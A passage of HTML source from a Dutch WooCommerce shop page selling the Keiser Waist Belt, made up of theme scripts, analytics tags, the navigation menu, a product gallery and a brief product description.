var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-js.js?ver=5.6.11" id="avia-js-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-compat.js?ver=5.6.11" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://keiser.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://keiser.nl/wp-json/wp/v2/product/4336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keiser.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://keiser.nl/product/keiser-waist-belt/" />
<link rel='shortlink' href='https://keiser.nl/?p=4336' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://keiser.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeiser.nl%2Fproduct%2Fkeiser-waist-belt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://keiser.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeiser.nl%2Fproduct%2Fkeiser-waist-belt%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCFJCFR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="google-site-verification" content="2RHqdapt6MuhUmXn7rkhQ1SpnLD3qsyJ2BwvlaaCySU" />
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" async src="https://keiser.meeting8sync.nl/"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript"> (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('lAxoEaKN6914OYGd'); </script><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Keiser BV RSS2 Feed" href="https://keiser.nl/feed/" />
<link rel="pingback" href="https://keiser.nl/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://keiser.nl/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://keiser.nl/wp-content/uploads/2021/05/keiser-favicon.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style>		<style type="text/css" id="wp-custom-css">
			.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #fff;
  line-height: 28px;
}
.language a {
  background: transparent !important;
}
.language li {
  margin-left: 0 !important;
  background: white !important;
}
.language ul {width:auto}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.6.11
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:512-PU:72-PLA:28
WP:6.8.1
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:26
-->
</head>

<body id="top" class="wp-singular product-template-default single single-product postid-4336 wp-custom-logo wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  theme-enfold woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30 product" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCFJCFR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_phone av_header_transparency av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='is toegevoegd aan de winkelwagen'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://keiser.nl/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Winkelwagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://keiser.nl/' class='' aria-label='1(4)' title='1(4)'><img src="https://keiser.nl/wp-content/uploads/2021/09/14.png" srcset="https://keiser.nl/wp-content/uploads/2021/09/14.png 6000w, https://keiser.nl/wp-content/uploads/2021/09/14-300x83.png 300w, https://keiser.nl/wp-content/uploads/2021/09/14-1030x284.png 1030w, https://keiser.nl/wp-content/uploads/2021/09/14-768x212.png 768w, https://keiser.nl/wp-content/uploads/2021/09/14-1536x423.png 1536w, https://keiser.nl/wp-content/uploads/2021/09/14-2048x565.png 2048w, https://keiser.nl/wp-content/uploads/2021/09/14-1500x414.png 1500w, https://keiser.nl/wp-content/uploads/2021/09/14-705x194.png 705w, https://keiser.nl/wp-content/uploads/2021/09/14-600x165.png 600w" sizes="(max-width: 6000px) 100vw, 6000px" height="100" width="300" alt='Keiser BV' title='1(4)' /></a></span><nav class='main_menu' data-selectname='Selecteer een pagina'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://keiser.nl/jouw-trainingsruimte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Jouw trainingsruimte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/personal-training/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Personal training</span></a></li>
	<li role="menuitem" id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/fysiotherapie-apparatuur/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fysiotherapie</span></a></li>
	<li role="menuitem" id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/topsport/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Topsport</span></a></li>
	<li role="menuitem" id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/fitnessclubs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fitnessclubs</span></a></li>
	<li role="menuitem" id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/senior-fitness/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Senior fitness</span></a></li>
	<li role="menuitem" id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/jouw-trainingsruimte/overheid/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Overheid</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://keiser.nl/producten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Producten</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/producten/functional-training/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Functional Training</span></a></li>
	<li role="menuitem" id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/producten/cardio/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Cardio</span></a></li>
	<li role="menuitem" id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/producten/strength/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Strength</span></a></li>
	<li role="menuitem" id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/producten/keiser-accessories/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Accessories</span></a></li>
	<li role="menuitem" id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Iron Neck" href="https://keiser.nl/product/iron-neck-3-0-pro/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Iron Neck</span></a></li>
	<li role="menuitem" id="menu-item-3196" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/exxentric/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Exxentric</span></a></li>
	<li role="menuitem" id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/whats-that-strap/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">What’s That Strap</span></a></li>
	<li role="menuitem" id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/stride/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Stride</span></a></li>
	<li role="menuitem" id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/wesseling-behandelbanken/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Wesseling behandeltafels</span></a></li>
	<li role="menuitem" id="menu-item-5665" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://keiser.nl/product/uvida/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">uVida</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://keiser.nl/a400-display/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A400 Machines</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://keiser.nl/keiser-academy/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser Academy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://keiser.nl/projecten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Projecten</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://keiser.nl/actueel/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Actueel</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/actueel/events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Events</span></a></li>
	<li role="menuitem" id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/actueel/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span></a></li>
	<li role="menuitem" id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/actueel/nieuws/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Nieuws</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://keiser.nl/service/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Service</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/service/faq-service/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ Service</span></a></li>
	<li role="menuitem" id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/service/product-sheets/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Product sheets</span></a></li>
	<li role="menuitem" id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/service/brochures/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Brochures</span></a></li>
	<li role="menuitem" id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://keiser.nl/service/keiser-exercises/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Keiser exercises</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-8"><a href="https://keiser.nl/afspraak/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4695" class="language menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://keiser.nl/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4696" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://keiserdeutschland.de" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"></span></a></li>
	<li role="menuitem" id="menu-item-4697" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://keiser.lu" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='product-block'  class='avia-section av-vw71b-4bc34291f400516b91d63bfd8ff5f5e1 main_color avia-section-default avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-full-contain avia-bg-style-scroll container_wrap fullsize'  data-section-bg-repeat='contain'><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4336'><div class='entry-content-wrapper clearfix'>
<section  class='av_textblock_section av-kp6m9wou-3fc5e69f75ac33c802f912de84f8a60f '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock breadcrumb'  itemprop="text" ><p><a href="https://keiser.nl/producten/keiser-accessories/">Producten</a> > Keiser Accessoires</p>
</div></section>
<div  class='flex_column av-qlztb-1bcfde1b8cd4baa15f7bf02f5029fbf2 av_one_half  avia-builder-el-2  el_after_av_textblock  el_before_av_one_half  first flex_column_div av-zero-column-padding  column-top-margin'     ><div  class='avia-gallery av-kp6m0wos-ae1f878837302e7e8aba5be65a5d87d7 avia_animate_when_visible  avia-builder-el-3  avia-builder-el-no-sibling  animations_off av-slideshow-ui av-loop-manual-endless av-control-hidden av-navigate-arrows av-navigate-dots hover-effect av-control-hidden avia-gallery-1'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><meta itemprop="contentURL" content="https://keiser.nl/product/keiser-waist-belt/"><a class='avia-gallery-big fakeLightbox lightbox avia-gallery-big-crop-thumb ' href="https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898.jpg" data-srcset="https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898.jpg 480w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-300x200.jpg 300w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-450x300.jpg 450w" data-sizes="(max-width: 480px) 100vw, 480px"  data-onclick='1' title='' ><span class='avia-gallery-big-inner'  itemprop="thumbnailUrl" ><img decoding="async" fetchpriority="high" class="wp-image-4337 avia-img-lazy-loading-not-4337"  width="480" height="320" src="https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898.jpg" title='Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898' alt='' srcset="https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898.jpg 480w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-300x200.jpg 300w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-450x300.jpg 450w" sizes="(max-width: 480px) 100vw, 480px" /></span></a><div class='avia-gallery-thumb'><a href="https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898.jpg" data-srcset="https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898.jpg 480w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-300x200.jpg 300w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-450x300.jpg 450w" data-sizes="(max-width: 480px) 100vw, 480px" data-rel='gallery-1' data-prev-img='https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898.jpg' class='first_thumb lightbox ' data-onclick='1' title=''  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-4337 avia-img-lazy-loading-not-4337"   src="https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-180x180.jpg" width="180" height="180"  title='Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898' alt='' srcset="https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-180x180.jpg 180w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-80x80.jpg 80w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-36x36.jpg 36w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-120x120.jpg 120w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-300x300.jpg 300w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-100x100.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" /><div class='big-prev-fake'><img decoding="async" loading="lazy" class="wp-image-4337 avia-img-lazy-loading-4337"  width="480" height="320" src="https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898.jpg" title='Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898' alt='' srcset="https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898.jpg 480w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-300x200.jpg 300w, https://keiser.nl/wp-content/uploads/2023/01/Keiser-Functional-Training-Equipment-Accessory-Waist-Belt-0898-450x300.jpg 450w" sizes="auto, (max-width: 480px) 100vw, 480px" /></div></a></div></div></div><div  class='flex_column av-jzzwv-bfe1ee92609f5a24eefce00655eb5c02 av_one_half  avia-builder-el-4  el_after_av_one_half  avia-builder-el-last  flex_column_div av-zero-column-padding  column-top-margin'     ><div  style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h1  blockquote modern-quote  avia-builder-el-5  el_before_av_textblock  avia-builder-el-first  '><h1 style='' class='av-special-heading-tag '  itemprop="headline"  >Keiser Waist Belt</h1><div class ='av-subheading av-subheading_below  ' style='font-size:15px;'><p>Functional Training Equipment</p>
</div></div>
<section  class='av_textblock_section av-bslnj-8cbaf1b51f11e7bacee7daf6f033a87c '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Met een 4 1/2&#8243; nylon cinch band en neopreen vulling is de heupriem voorzien van dubbele stalen D-ringen voor een taille tot 44&#8243; (111,76 cm).</p>
</div></section>
<div  class='togglecontainer av-mh4x0luu-e3fbb2ce1ff0e4ecb591df29ebc4d1f7 av-minimal-toggle  avia-builder-el-7  el_after_av_textblock  el_before_av_toggle_container  toggle_close_all' >
<section class='av_toggle_section av-mh4x0kca-4b5c7168722bc97cd8593d9c988b5e77'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Alle} "  ><p data-fake-id='#toggle-id-1' class='toggler   '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-1'>Meer informatie<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-1' class='toggle_wrap  '  ><div class='toggle_content invers-color '  itemprop="text" ><h5><strong>Op aanvraag</strong></h5>
<p>De Keiser Waist Belt is aan te schaffen op aanvraag.</p>
</div></div></div></section>
</div>
<div  id="info-button-block"  class='togglecontainer av-d6xuk-8af907fc7085496a0e568709fe3ac105 av-minimal-toggle  avia-builder-el-8  el_after_av_toggle_container  avia-builder-el-last  toggle_close_all' >
